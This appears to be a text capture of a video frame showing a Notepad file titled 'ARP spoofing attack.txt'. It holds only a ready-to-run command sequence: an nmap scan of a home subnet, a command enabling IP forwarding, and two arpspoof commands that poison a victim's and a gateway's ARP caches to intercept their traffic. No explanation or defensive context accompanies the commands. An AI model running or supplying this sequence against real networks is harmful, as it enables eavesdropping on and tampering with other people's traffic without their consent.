 ARP spoofing attack.txt - Notepad
File Edit Format View Help
nmap -F 192.168.1.0/24
echo 1 > /proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t 192.168.1.2 192.168.1.1
arpspoof -i eth0 -t 192.168.1.1 192.168.1.2
Windows (CRLF) Ln 12, Col 17 100%